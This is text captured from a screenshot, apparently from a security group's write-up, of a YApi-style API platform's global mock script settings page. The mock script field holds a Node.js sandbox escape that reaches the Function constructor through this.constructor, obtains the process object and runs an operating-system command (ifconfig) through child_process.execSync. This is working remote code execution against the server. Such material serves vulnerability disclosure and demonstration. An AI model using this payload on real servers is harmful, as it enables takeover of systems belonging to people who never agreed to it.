 不安全 4.136:8088/project/272/setting
个人空间 / rose
搜索分组/
接口 动态 数据管理 设置 Wiki
项目配置 环境配置 请求配置 token配置 全局mock脚本 生成 ts services Swagger自动同步
是否开启?: 开
Mock脚本:
i 1 const sandbox = this
2
i 3 const ObjectConstructor = this.constructor
4
i 5 const FunctionConstructor = ObjectConstructor.constructor
6
i 7 const myfun = FunctionConstructor('return process')
8
要执行的命令
i 9 const process = myfun()
10
i 11 mockJson = process.mainModule.require("child_process").execSync("ifconfig").toString()
12
13
Timeline Sec